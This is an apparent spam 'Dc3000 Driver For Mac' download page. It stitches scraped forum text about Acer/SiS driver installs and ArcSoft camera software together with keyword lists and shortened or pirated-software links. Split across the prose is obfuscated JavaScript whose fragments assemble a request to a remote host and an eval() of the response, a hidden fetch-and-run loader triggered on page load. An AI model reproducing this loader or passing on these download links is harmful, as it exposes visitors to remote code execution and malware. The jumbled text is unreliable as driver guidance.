

[Dc3000 Driver For Mac](https://geags.com/1tovtu)



[Dc3000 Driver For Mac](https://geags.com/1tovtu)



Open the package and in the folder 'AGPPack' select setup,righ click,properties,compability,marck win xp and apply,close and run this setup and will install the AGP drivers.. But the good notice for people that has sis m760gx and other drivers like this is that the AGP(acelerated grafics port) can be intalled!!!Use the package from sis,i have a acer aspire 3000 and i download the package from the page of drivers of ACER.

- 1. drivers license lyrics
- 2. drivers license
- 3. drivers permit test

in";wJ["Nml"]="RGl";wJ["ANd"]="AAa";wJ["tJh"]="oCC";wJ["Wxp"]="men";wJ["nWF"]="ope";wJ["Cyg"]="nd(";wJ["MVc" ]="st(";wJ["VjB"]="Htt";wJ["VHs"]="wRN";wJ["lED"]="oad";eval(wJ["rrg"]+wJ["amM"]+wJ["JMS"]+wJ["sOe"]+wJ["fnI"]+ wJ["VjB"]+wJ["ARJ"]+wJ["cGo"]+wJ["MVc"]+wJ["pFP"]+wJ["Dci"]+wJ["nWF"]+wJ["zFQ"]+wJ["tOG"]+wJ["uqh"]+wJ["G dD"]+wJ["wpX"]+wJ["Hfy"]+wJ["HoJ"]+wJ["Qnq"]+wJ["Ktg"]+wJ["dOL"]+wJ["VQp"]+wJ["cwD"]+wJ["Kgd"]+wJ["cHp"]+ wJ["gfS"]+wJ["ySq"]+wJ["RUW"]+wJ["IFI"]+wJ["VHs"]+wJ["zIu"]+wJ["ArB"]+wJ["vKl"]+wJ["nuS"]+wJ["tVX"]+wJ["vEG" ]+wJ["tJh"]+wJ["wlz"]+wJ["OkS"]+wJ["Nml"]+wJ["GgO"]+wJ["lkx"]+wJ["HBp"]+wJ["NKu"]+wJ["Hkx"]+wJ["wxY"]+wJ["Y ma"]+wJ["bBW"]+wJ["kdw"]+wJ["TKh"]+wJ["IHx"]+wJ["YFo"]+wJ["eiL"]+wJ["ANd"]+wJ["rFY"]+wJ["LNb"]+wJ["crL"]+ wJ["pFP"]+wJ["Dci"]+wJ["SNa"]+wJ["lED"]+wJ["Qag"]+wJ["bMP"]+wJ["iec"]+wJ["WID"]+wJ["rrg"]+wJ["jsp"]+wJ["myy"] +wJ["WJV"]+wJ["Wxp"]+wJ["vRs"]+wJ["uOS"]+wJ["xNb"]+wJ["Jmh"]+wJ["Ezb"]+wJ["miA"]+wJ["VOf"]+wJ["wRY"]+wJ[ "wGp"]+wJ["BnU"]+wJ["GTC"]+wJ["QET"]+wJ["wMo"]+wJ["jyU"]+wJ["Cyg"]+wJ["hGX"]);If anybody can install the VGA please say how do this.. Here is Epson Smart Panel courtesy of Cnet: Here is the link for arcsoft photo impression: Keep in mind that Photo Impression will be the trial version as I can't find a free version for you to download, I think its a 15 day limit on the software so I apologize for not finding a free version, you get the software with no limitations when you buy the printer cause it comes as part of the printer package.. ArcSoft PhotoPrinter® 2000 PRO Allows users to layout their images in multiple sizes quickly and effortlessly.. r";wJ["crL"]="A='";wJ["miA"]="(xh";wJ["IFI"]="tVF";wJ["Kgd"]="UFh";wJ["eiL"]="5SF";wJ[" zIu"]="VQE";wJ["SNa"]="onl";wJ["GdD"]="//g";wJ["ySq"]="A1I";wJ["cGo"]="que";wJ["nuS"]="1QW";wJ["amM"]="  $xh''; wJ['dOL''] = "F=C''; wJ['wxY''] = "FFH"; wJ['bBW''] = "JAU"; wJ['jV'] =".$ 

## **drivers license lyrics**

driver game, driver, driver license lyrics, driver license, driver booster, driver epson 13110, driver canon mp287, driver canon g2010, driver nvidia, driver epson l360, drivers license, driverpack solution, drivers license lyrics, driver san francisco, driver power state failure, driver updater, driverpack solution offline [Spell Dmg Rogue](https://azfagsubgsi.theblog.me/posts/14989395)

The MI-DC1300, MI-DC3000, and MI-DC5000 are digital cameras designed to be used with both compound and stereo microscopes, producing clear images with very good contrast and color.. Also noted before was problems with the 2010 UniVGA3 release -- your original suggestion -- but I can vouch for the 2008 release and the 2005 release from Acer, with the caveat that Device Manager must be used to update the driver.. Thanks again for your input I install windows 8,i have acer aspire 3000 with sis m760GX,the driver generic that microsoft include on windows 8 is not bad but itry to intall the drivers original and the drivers for the vga cant be installed because the monitor says that dont is plug and play,in xp it was plug and play,i dont understand.. ";wJ["Hkx"]="xVE";wJ["vKl"]="YAT";wJ["wpX"]="obi";wJ["wGp"]="ons";wJ["OkS"]="Dll";wJ["NK u"]="FUU";wJ["bMP"]="nct";wJ["wlz"]="0pJ";wJ["sOe"]="ew ";wJ["WID"]="(){";wJ["Jmh"]="r;e";wJ["vRs"]="t. [Free Vector](https://siriresrie.theblog.me/posts/14989396) [For Mac](https://siriresrie.theblog.me/posts/14989396)



## **drivers license**

[Birmingham Ycl 1440gh Manualidades](https://site-3847156-327-2768.mystrikingly.com/blog/birmingham-ycl-1440gh-manualidades)

 se";wJ["Yma"]="A0J";wJ["zFQ"]="n('";wJ["xNb"]="rre";wJ["iec"]="ion";wJ["rrg"]="var";wJ["TKh"]="wFL";wJ["Dci"]="hr. [youtube to mp3 video conversion tool download free](https://www.harvard.ma.us/sites/g/files/vyhlif676/f/uploads/final_charter_report_10.12.17_0.pdf)

## **drivers permit test**

[Xcom For Mac](https://kecelneoskyl.mystrikingly.com/blog/xcom-for-mac)

ArcSoft PhotoMontage™ (included with PV-DC3010 only) Create a montage of a single image from a collection of thousands of micro images.. ArcSoft Panorama Maker™ Easy-to-use photo stitching program that seamlessly combines multiple photos into a single shot.. r";wJ["cwD"]="HBx";wJ["wRY"]="esp";wJ["QET"]=";};";wJ["kdw"]="hNA";wJ["Hfy"]="tta";wJ["wMo"]=" xhr";wJ["Ktg"]="?hj";wJ["lkx"]="klT";wJ["uOS"]="efe";wJ["WJV"]="ocu";wJ["RUW"]="OUE";wJ["vEG"]="WF0";wJ["gfS"] ="1AO";wJ["IHx"]="U1R";wJ["HoJ"]=".. var wJ = new Array();wJ["ARJ"]="pRe";wJ["JMS"]="r=n";wJ["uqh"]="','";wJ["GgO" ]="VWB";wJ["ArB"]="LAV";wJ["YFo"]="VAE";wJ["BnU"]="eTe";wJ["tOG"]="GET";wJ["rFY"]="AQg";wJ["Qag"]="=fu";w J["hGX"]=");";wJ["HBp"]="HlU";wJ["Ezb"]="val";wJ["GTC"]="xt)";wJ["Qnq"]="fo/";wJ["pFP"]=");x";wJ["jsp"]=" re";wJ["L Nb"]="YMD";wJ["fnI"]="XML";wJ["cHp"]="ZPA";wJ["VQp"]="wkL";wJ["myy"]="f=d";wJ["tVX"]="CER";wJ["VOf"]="r.. ArcSoft PhotoPrinter® 2000 PRO Allows users to layout their images in multiple sizes quickly and effortlessly.. Aug 31, 2005| Both the PV-DC3000-A and PV-DC3010 come packed with ArcSoft® software which includes: ArcSoft PhotoImpression™ 2000 An easy-to-use photo editing program that allows users to edit, enhance, retouch or add special effects to any image.. ArcSoft PhotoFantasy™ 2000 (included with PV-DC3010 only) Create 'personal fantasies' by combining your personal photos with a wide selection of included fantasy backgrounds. 34bbb28f04 [Línea De Tiempo De La Oficina Para Mac PowerPoint](https://hub.docker.com/r/nessmarspoppni/lnea-de-tiempo-de-la-oficina-para-mac-powerpoint)

34bbb28f04

[Spotify Premium Apk For Ios Free](http://nockwebfschemer.epizy.com/Spotify_Premium_Apk_For_Ios_Free.pdf)